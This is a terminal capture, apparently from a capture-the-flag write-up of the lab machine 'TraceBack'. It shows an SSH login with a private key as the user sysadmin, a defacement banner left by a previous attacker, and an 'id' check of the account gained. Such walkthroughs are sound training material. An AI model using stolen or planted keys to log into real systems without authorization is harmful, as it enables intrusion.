 ┌──(n0xturne㉿kali)-[~/…/Machines/Easy/TraceBack/keys]
└─$ ssh -i id_rsa sysadmin@10.10.10.181
The authenticity of host '10.10.10.181 (10.10.10.181)' can't be established.
ED25519 key fingerprint is SHA256:t2eqwvH1bBfzEerEaGcY/lX/lrLq/rpBznQqxrTiVfM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.181' (ED25519) to the list of known hosts.
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Last login: Mon Mar 16 03:50:24 2020 from 10.10.14.2
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
$